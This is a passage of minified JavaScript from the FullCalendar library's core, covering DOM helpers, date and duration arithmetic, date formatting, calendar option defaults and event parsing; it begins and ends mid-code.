globalThis?globalThis:window).FullCalendarVDom={Component:e.Component,createElement:e.createElement,render:_.render,createRef:e.createRef,Fragment:e.Fragment,createContext:e.createContext,createPortal:_.createPortal,flushSync:function(e){e()},unmountComponentAtNode:_.unmountComponentAtNode},"undefined"==typeof FullCalendarVDom)throw new Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var h=FullCalendarVDom.Component,f=FullCalendarVDom.createElement,p=(FullCalendarVDom.render,FullCalendarVDom.createRef),y=FullCalendarVDom.Fragment,g=FullCalendarVDom.createContext,v=FullCalendarVDom.createPortal,M=(FullCalendarVDom.flushSync,FullCalendarVDom.unmountComponentAtNode,function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}());function D(e){e.parentNode&&e.parentNode.removeChild(e)}function L(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(Y(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function Y(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}var k=/(top|left|right|bottom|width|height)$/i;function w(e,t){for(var n in t)T(e,n,t[n])}function T(e,t,n){null==n?e.style[t]="":"number"==typeof n&&k.test(t)?e.style[t]=n+"px":e.style[t]=n}function S(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function b(e){return e.getRootNode?e.getRootNode():document}var E=0;function H(){return"fc-dom-"+(E+=1)}function x(e){e.preventDefault()}function C(e,t,n,r){var a=function(e,t){return function(n){var r=L(n.target,e);r&&t.call(r,n,r)}}(n,r);return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var j=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"];function R(e){return c({onClick:e},P(e))}function P(e){return{tabIndex:0,onKeyDown:function(t){"Enter"!==t.key&&" "!==t.key||(e(t),t.preventDefault())}}}var O=0;function N(){return String(O+=1)}function A(){document.body.classList.add("fc-not-allowed")}function I(){document.body.classList.remove("fc-not-allowed")}function W(e,t,n){return n.func?n.func(e,t):(r=e[n.field],a=t[n.field],(r||a?null==a?-1:null==r?1:"string"==typeof r||"string"==typeof a?String(r).localeCompare(String(a)):r-a:0)*(n.order||1));var r,a}function F(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function z(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce((function(e,t,n){return e.replace("$"+n,t||"")}),e):n}function U(e,t){return e-t}function V(e){return e%1==0}function B(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw new Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var G=["sun","mon","tue","wed","thu","fri","sat"];function $(e,t){var n=re(e);return n[2]+=7*t,ae(n)}function J(e,t){var n=re(e);return n[2]+=t,ae(n)}function q(e,t){var n=re(e);return n[6]+=t,ae(n)}function Z(e,t){return(t.valueOf()-e.valueOf())/864e5}function X(e,t){return se(e)===se(t)?Math.round(Z(e,t)):null}function K(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function Q(e,t,n,r){var a=ae([t,0,1+ee(t,n,r)]),i=K(e),s=Math.round(Z(a,i));return Math.floor(s/7)+1}function ee(e,t,n){var r=7+t-n;return-(7+ae([e,0,r]).getUTCDay()-t)%7+r-1}function te(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function ne(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function re(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function ae(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ie(e){return!isNaN(e.valueOf())}function se(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function oe(e,t,n,r){return{instanceId:N(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var de=Object.prototype.hasOwnProperty;function le(e,t){var n={};if(t)for(var r in t){for(var a=[],i=e.length-1;i>=0;i-=1){var s=e[i][r];if("object"==typeof s&&s)a.unshift(s);else if(void 0!==s){n[r]=s;break}}a.length&&(n[r]=le(a))}for(i=e.length-1;i>=0;i-=1){var o=e[i];for(var d in o)d in n||(n[d]=o[d])}return n}function ue(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function ce(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function me(e){for(var t={},n=0,r=e;n<r.length;n++)t[r[n]]=!0;return t}function _e(e){var t=[];for(var n in e)t.push(e[n]);return t}function he(e,t){if(e===t)return!0;for(var n in e)if(de.call(e,n)&&!(n in t))return!1;for(var n in t)if(de.call(t,n)&&e[n]!==t[n])return!1;return!0}function fe(e,t){var n=[];for(var r in e)de.call(e,r)&&(r in t||n.push(r));for(var r in t)de.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function pe(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e&&(a=e[r],i=t[r],s=n[r],a===i||!0===s||s&&s(a,i))))return!1;var a,i,s;for(var r in e)if(!(r in t))return!1;return!0}function ye(e,t,n){var r=n.dateEnv,a=n.pluginHooks,i=n.options,s=e.defs,o=e.instances;for(var d in o=ue(o,(function(e){return!s[e.defId].recurringDef})),s){var l=s[d];if(l.recurringDef){var u=l.recurringDef.duration;u||(u=l.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var c=0,m=ge(l,u,t,r,a.recurringTypes);c<m.length;c++){var _=m[c],h=oe(d,{start:_,end:r.add(_,u)});o[h.instanceId]=h}}}return{defs:s,instances:o}}function ge(e,t,n,r,a){var i=a[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(K)),i}var ve=["years","months","days","milliseconds"],Me=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function De(e,t){var n;return"string"==typeof e?function(e){var t=Me.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}(e):"object"==typeof e&&e?Le(e):"number"==typeof e?Le(((n={})[t||"milliseconds"]=e,n)):null}function Le(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function Ye(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function ke(e){return we(e)/864e5}function we(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function Te(e,t){for(var n=null,r=0;r<ve.length;r+=1){var a=ve[r];if(t[a]){var i=e[a]/t[a];if(!V(i)||null!==n&&n!==i)return null;n=i}else if(e[a])return null}return n}function Se(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function be(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",He(t,!0)))),r}function Ee(e){return e.toISOString().replace(/T.*$/,"")}function He(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=Math.round(r%60);return t?n+F(a,2)+":"+F(i,2):"GMT"+n+a+(i?":"+F(i,2):"")}function xe(e,t,n){if(e===t)return!0;var r,a=e.length;if(a!==t.length)return!1;for(r=0;r<a;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function Ce(e,t,n){var r,a;return function(){for(var i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];if(r){if(!xe(r,i)){n&&n(a);var o=e.apply(this,i);t&&t(o,a)||(a=o)}}else a=e.apply(this,i);return r=i,a}}function je(e,t,n){var r,a,i=this;return function(s){if(r){if(!he(r,s)){n&&n(a);var o=e.call(i,s);t&&t(o,a)||(a=o)}}else a=e.call(i,s);return r=s,a}}var Re={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Pe={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Oe=/\s*([ap])\.?m\.?/i,Ne=/,/g,Ae=/\s+/g,Ie=/\u200e/g,We=/UTC|GMT/,Fe=function(){function e(e){var t={},n={},r=0;for(var a in e)a in Re?(n[a]=e[a],r=Math.max(Re[a],r)):(t[a]=e[a],a in Pe&&(r=Math.max(Pe[a],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=Ce(ze)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var a,i,s,o=this.standardDateProps,d=this.extendedSettings,l=(a=e.marker,i=t.marker,(s=n.calendarSystem).getMarkerYear(a)!==s.getMarkerYear(i)?5:s.getMarkerMonth(a)!==s.getMarkerMonth(i)?4:s.getMarkerDay(a)!==s.getMarkerDay(i)?2:se(a)!==se(i)?1:0);if(!l)return this.format(e,n);var u=l;!(u>1)||"numeric"!==o.year&&"2-digit"!==o.year||"numeric"!==o.month&&"2-digit"!==o.month||"numeric"!==o.day&&"2-digit"!==o.day||(u=1);var c=this.format(e,n),m=this.format(t,n);if(c===m)return c;var _=ze(function(e,t){var n={};for(var r in e)(!(r in Pe)||Pe[r]<=t)&&(n[r]=e[r]);return n}(o,u),d,n),h=_(e),f=_(t),p=function(e,t,n,r){for(var a=0;a<e.length;){var i=e.indexOf(t,a);if(-1===i)break;var s=e.substr(0,i);a=i+t.length;for(var o=e.substr(a),d=0;d<n.length;){var l=n.indexOf(r,d);if(-1===l)break;var u=n.substr(0,l);d=l+r.length;var c=n.substr(d);if(s===u&&o===c)return{before:s,after:o}}}return null}(c,h,m,f),y=d.separator||r||n.defaultSeparator||"";return p?p.before+h+y+f+p.after:c+y+m},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function ze(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return He(e.timeZoneOffset)}:0===r&&t.week?function(e){return r=n.computeWeekNumber(e.marker),a=n.weekText,i=n.weekTextLong,s=n.locale,o=t.week,d=[],"long"===o?d.push(i):"short"!==o&&"narrow"!==o||d.push(a),"long"!==o&&"short"!==o||d.push(" "),d.push(s.simpleNumberFormat.format(r)),"rtl"===s.options.direction&&d.reverse(),d.join("");var r,a,i,s,o,d}:function(e,t,n){e=c({},e),t=c({},t),function(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit")),"long"===e.timeZoneName&&(e.timeZoneName="short"),t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}(e,t),e.timeZone="UTC";var r,a=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var i=c({},e);delete i.minute,r=new Intl.DateTimeFormat(n.locale.codes,i)}return function(i){var s=i.marker;return function(e,t,n,r,a){return e=e.replace(Ie,""),"short"===n.timeZoneName&&(e=function(e,t){var n=!1;return e=e.replace(We,(function(){return n=!0,t})),n||(e+=" "+t),e}(e,"UTC"===a.timeZone||null==t.timeZoneOffset?"UTC":He(t.timeZoneOffset))),r.omitCommas&&(e=e.replace(Ne,"").trim()),r.omitZeroMinute&&(e=e.replace(":00","")),!1===r.meridiem?e=e.replace(Oe,"").trim():"narrow"===r.meridiem?e=e.replace(Oe,(function(e,t){return t.toLocaleLowerCase()})):"short"===r.meridiem?e=e.replace(Oe,(function(e,t){return t.toLocaleLowerCase()+"m"})):"lowercase"===r.meridiem&&(e=e.replace(Oe,(function(e){return e.toLocaleLowerCase()}))),e=(e=e.replace(Ae," ")).trim()}((r&&!s.getUTCMinutes()?r:a).format(s),i,e,t,n)}}(e,t,n)}function Ue(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function Ve(e,t,n,r){var a=Ue(e,n.calendarSystem);return{date:a,start:a,end:t?Ue(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var Be=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,Ve(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,Ve(e,t,n,r))},e}(),Ge=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(Ve(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(Ve(e,t,n,r))},e}();function $e(e){return"object"==typeof e&&e?new Fe(e):"string"==typeof e?new Be(e):"function"==typeof e?new Ge(e):null}var Je={navLinkDayClick:rt,navLinkWeekClick:rt,duration:De,bootstrapFontAwesome:rt,buttonIcons:rt,customButtons:rt,defaultAllDayEventDuration:De,defaultTimedEventDuration:De,nextDayThreshold:De,scrollTime:De,scrollTimeReset:Boolean,slotMinTime:De,slotMaxTime:De,dayPopoverFormat:$e,slotDuration:De,snapDuration:De,headerToolbar:rt,footerToolbar:rt,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:$e,dayHeaderClassNames:rt,dayHeaderContent:rt,dayHeaderDidMount:rt,dayHeaderWillUnmount:rt,dayCellClassNames:rt,dayCellContent:rt,dayCellDidMount:rt,dayCellWillUnmount:rt,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:rt,weekNumbers:Boolean,weekNumberClassNames:rt,weekNumberContent:rt,weekNumberDidMount:rt,weekNumberWillUnmount:rt,editable:Boolean,viewClassNames:rt,viewDidMount:rt,viewWillUnmount:rt,nowIndicator:Boolean,nowIndicatorClassNames:rt,nowIndicatorContent:rt,nowIndicatorDidMount:rt,nowIndicatorWillUnmount:rt,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:rt,locale:rt,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:rt,eventOrder:function(e){var t,n,r=[],a=[];for("string"==typeof e?a=e.split(/\s*,\s*/):"function"==typeof e?a=[e]:Array.isArray(e)&&(a=e),t=0;t<a.length;t+=1)"string"==typeof(n=a[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r},eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:rt,contentHeight:rt,direction:String,weekNumberFormat:$e,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:rt,initialDate:rt,now:rt,eventDataTransform:rt,stickyHeaderDates:rt,stickyFooterScrollbar:rt,viewHeight:rt,defaultAllDay:Boolean,eventSourceFailure:rt,eventSourceSuccess:rt,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:rt,eventConstraint:rt,eventAllow:rt,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:rt,eventContent:rt,eventDidMount:rt,eventWillUnmount:rt,selectConstraint:rt,selectOverlap:rt,selectAllow:rt,droppable:Boolean,unselectCancel:String,slotLabelFormat:rt,slotLaneClassNames:rt,slotLaneContent:rt,slotLaneDidMount:rt,slotLaneWillUnmount:rt,slotLabelClassNames:rt,slotLabelContent:rt,slotLabelDidMount:rt,slotLabelWillUnmount:rt,dayMaxEvents:rt,dayMaxEventRows:rt,dayMinWidth:Number,slotLabelInterval:De,allDayText:String,allDayClassNames:rt,allDayContent:rt,allDayDidMount:rt,allDayWillUnmount:rt,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:$e,rerenderDelay:Number,moreLinkText:rt,moreLinkHint:rt,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:rt,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:De,hiddenDays:rt,monthMode:Boolean,fixedWeekCount:Boolean,validRange:rt,visibleRange:rt,titleFormat:rt,eventInteractive:Boolean,noEventsText:String,viewHint:rt,navLinkHint:rt,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:rt,moreLinkClassNames:rt,moreLinkContent:rt,moreLinkDidMount:rt,moreLinkWillUnmount:rt},qe={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30},Ze={datesSet:rt,eventsSet:rt,eventAdd:rt,eventChange:rt,eventRemove:rt,windowResize:rt,eventClick:rt,eventMouseEnter:rt,eventMouseLeave:rt,select:rt,unselect:rt,loading:rt,_unmount:rt,_beforeprint:rt,_afterprint:rt,_noEventDrop:rt,_noEventResize:rt,_resize:rt,_scrollRequest:rt},Xe={buttonText:rt,buttonHints:rt,views:rt,plugins:rt,initialEvents:rt,events:rt,eventSources:rt},Ke={headerToolbar:Qe,footerToolbar:Qe,buttonText:Qe,buttonHints:Qe,buttonIcons:Qe,dateIncrement:Qe};function Qe(e,t){return"object"==typeof e&&"object"==typeof t&&e&&t?he(e,t):e===t}var et={type:String,component:rt,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:rt,usesMinMaxTime:Boolean,classNames:rt,content:rt,didMount:rt,willUnmount:rt};function tt(e){return le(e,Ke)}function nt(e,t){var n={},r={};for(var a in t)a in e&&(n[a]=t[a](e[a]));for(var a in e)a in t||(r[a]=e[a]);return{refined:n,extra:r}}function rt(e){return e}function at(e,t,n,r){for(var a={defs:{},instances:{}},i=Mt(n),s=0,o=e;s<o.length;s++){var d=gt(o[s],t,n,r,i);d&&it(d,a)}return a}function it(e,t){return void 0===t&&(t={defs:{},instances:{}}),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function st(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],a=dt(e,(function(e){return t=r,n=e,Boolean(t.groupId&&t.groupId===n.groupId);var t,n}));return a.defs[r.defId]=r,a.instances[n.instanceId]=n,a}return{defs:{},instances:{}}}function ot(e,t){return{defs:c(c({},e.defs),t.defs),instances:c(c({},e.instances),t.instances)}}function dt(e,t){var n=ue(e.defs,t),r=ue(e.instances,(function(e){return n[e.defId]}));return{defs:n,instances:r}}function lt(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}var ut={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:rt,overlap:rt,allow:rt,className:lt,classNames:lt,color:String,backgroundColor:String,borderColor:String,textColor:String},ct={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function mt(e,t){var n=function(e,t){return Array.isArray(e)?at(e,null,t,!0):"object"==typeof e&&e?at([e],null,t,!0):null!=e?String(e):null}(e.constraint,t);return{display:e.display||null,startEditable:null!=e.startEditable?e.startEditable:e.editable,durationEditable:null!=e.durationEditable?e.durationEditable:e.editable,constraints:null!=n?[n]:[],overlap:null!=e.overlap?e.overlap:null,allows:null!=e.allow?[e.allow]:[],backgroundColor:e.backgroundColor||e.color||"",borderColor:e.borderColor||e.color||"",textColor:e.textColor||"",classNames:(e.className||[]).concat(e.classNames||[])}}function _t(e){return e.reduce(ht,ct)}function ht(e,t){return{display:null!=t.display?t.display:e.display,startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}var ft={id:String,groupId:String,title:String,url:String,interactive:Boolean},pt={start:rt,end:rt,date:rt,allDay:Boolean},yt=c(c(c({},ft),pt),{extendedProps:rt});function gt(e,t,n,r,a){void 0===a&&(a=Mt(n));var i=vt(e,n,a),s=i.refined,o=i.extra,d=function(e,t){var n=null;return e&&(n=e.defaultAllDay),null==n&&(n=t.options.defaultAllDay),n}(t,n),l=function(e,t,n,r){for(var a=0;a<r.length;a+=1){var i=r[a].parse(e,n);if(i){var s=e.allDay;return null==s&&null==(s=t)&&null==(s=i.allDayGuess)&&(s=!1),{allDay:s,duration:i.duration,typeData:i.typeData,typeId:a}}}return null}(s,d,n.dateEnv,n.pluginHooks.recurringTypes);if(l)return(u=Dt(s,o,t?t.sourceId:"",l.allDay,Boolean(l.duration),n)).recurringDef={typeId:l.typeId,typeData:l.typeData,duration:l.duration},{def:u,instance:null};var u,c=function(e,t,n,r){var a,i,s=e.allDay,o=null,d=!1,l=null,u=null!=e.start?e.start:e.date;if(a=n.dateEnv.createMarkerMeta(u))o=a.marker;else if(!r)return null;return null!=e.end&&(i=n.dateEnv.createMarkerMeta(e.end)),null==s&&(s=null!=t?t:(!a||a.isTimeUnspecified)&&(!i||i.isTimeUnspecified)),s&&o&&(o=K(o)),i&&(l=i.marker,s&&(l=K(l)),o&&l<=o&&(l=null)),l?d=!0:r||(d=n.options.forceEventDuration||!1,l=n.dateEnv.add(o,s?n.options.defaultAllDayEventDuration:n.options.defaultTimedEventDuration)),{allDay:s,hasEnd:d,range:{start:o,end:l},forcedStartTzo:a?a.forcedTzo:null,forcedEndTzo:i?i.forcedTzo:null}}(s,d,n,r);return c?{def:u=Dt(s,o,t?t.sourceId:"",c.allDay,c.hasEnd,n),instance:oe(u.defId,c.range,c.forcedStartTzo,c.forcedEndTzo)}:null}function vt(e,t,n){return void 0===n&&(n=Mt(t)),nt(e,n)}function Mt(e){return c(c(c({},ut),yt),e.pluginHooks.eventRefiners)}function Dt(e,t,n,r,a,i){for(var s={title:e.title||"",groupId:e.groupId||"",publicId:e.id||"",url:e.url||"",recurringDef:null,defId:N(),sourceId:n,allDay:r,hasEnd:a,interactive:e.interactive,ui:mt(e,i),extendedProps:c(c({},e.extendedProps||{}),t)},o=0,d=i.pluginHooks.eventDefMemberAdders;o<d.length;o++){var l=d[o];c(s,l(e))}return Object.freeze(s.ui.classNames),Object.freeze(s.extendedProps),s}function Lt(e){var t=Math.floor(Z(e.start,e.end))||1,n=K(e.start);return{start:n,end:J(n,t)}}function Yt(e,t){void 0===t&&(t=De(0));var n=null,r=null;if(e.end){r=K(e.end);var a=e.end.valueOf()-r.valueOf();a&&a>=we(t)&&(r=J(r,1))}return e.start&&(n=K(e.start),r&&r<=n&&(r=J(n,1))),{start:n,end:r}}function kt(e,t,n,r){return"year"===r?De(n.diffWholeYears(e,t),"year"):"month"===r?De(n.diffWholeMonths(e,t),"month"):(i=t,s=K(a=e),o=K(i),{years:0,months:0,days:Math.round(Z(s,o)),milliseconds:i.valueOf()-o.valueOf()-(a.valueOf()-s.valueOf())});var a,i,s,o}function wt(e,t){var n,r,a=[],i=t.start;for(e.sort(Tt),n=0;n<e.length;n+=1)(r=e[n]).start>i&&a.push({start:i,end:r.start}),r.end>i&&(i=r.end);return i<t.end&&a.push({start:i,end:t.end}),a}function Tt(e,t){return e.start.valueOf()-t.start.valueOf()}function St(e,t){var n=e.start,r=e.end,a=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(a={start:n,end:r}),a}function bt(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function Et(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function Ht(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function xt(e,t,n,r){var a={},i={},s={},o=[],d=[],l=Rt(e.defs,t);for(var u in e.defs)"inverse-background"===(_=l[(M=e.defs[u]).defId]).display&&(M.groupId?(a[M.groupId]=[],s[M.groupId]||(s[M.groupId]=M)):i[u]=[]);for(var c in e.instances){var m=e.instances[c],_=l[(M=e.defs[m.defId]).defId],h=m.range,f=!M.allDay&&r?Yt(h,r):h,p=St(f,n);p&&("inverse-background"===_.display?M.groupId?a[M.groupId].push(p):i[m.defId].push(p):"none"!==_.display&&("background"===_.display?o:d).push({def:M,ui:_,instance:m,range:p,isStart:f.start&&f.start.valueOf()===p.start.valueOf(),isEnd:f.end&&f.end.valueOf()===p.end.valueOf()}))}for(var y in a)for(var g=0,v=wt(a[y],n);g<v.length;g++){var M,D=v[g];_=l[(M=s[y]).defId],o.push({def:M,ui:_,instance:null,range:D,isStart:!1,isEnd:!1})}for(var u in i)for(var L=0,Y=wt(i[u],n);L<Y.length;L++)D=Y[L],o.push({def:e.defs[u],ui:l[u],instance:null,range:D,isStart:!1,isEnd:!1});return{bg:o,fg:d}}function Ct(e,t){e.fcSeg=t}function jt(e){return e.fcSeg||e.parentNode.fcSeg||null}function Rt(e,t){return ce(e,(function(e){return Pt(e,t)}))}function Pt(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),_t(n)}function Ot(e,t){var n=e.map(Nt);return n.sort((function(e,n){return function(e,t,n){var r,a;for(r=0;r<n.length;r+=1)if(a=W(e,t,n[r]))return a;return 0}(e,n,t)})),n.map((function(e){return e._seg}))}function Nt(e){var t=e.eventRange,n=t.def,r=t.instance?t.instance.range:t.range,a=r.start?r.start.valueOf():0,i=r.end?r.end.valueOf():0;return c(c(c({},n.extendedProps),n),{id:n.publicId,start:a,end:i,duration:i-a,allDay:Number(n.allDay),_seg:e})}function At(e,t){for(var n=t.pluginHooks.isDraggableTransformers,r=e.eventRange,a=r.def,i=r.ui,s=i.startEditable,o=0,d=n;o<d.length;o++)s=(0,d[o])(s,a,i,t);return s}function It(e,t){return e.isStart&&e.eventRange.ui.durationEditable&&t.options.eventResizableFromStart}function Wt(e,t){return e.isEnd&&e.eventRange.ui.durationEditable}function Ft(e,t,n,r,a,i,s){var o=n.dateEnv,d=n.options,l=d.displayEventTime,u=d.displayEventEnd,c=e.eventRange.def,m=e.eventRange.instance;null==l&&(l=!1!==r),null==u&&(u=!1!==a);var _=m.range.start,h=m.range.end,f=i||e.start||e.eventRange.range.start,p=s||e.end||e.eventRange.range.end,y=K(_).valueOf()===K(f).valueOf(),g=K(q(h,-1)).valueOf()===K(q(p,-1)).valueOf();return 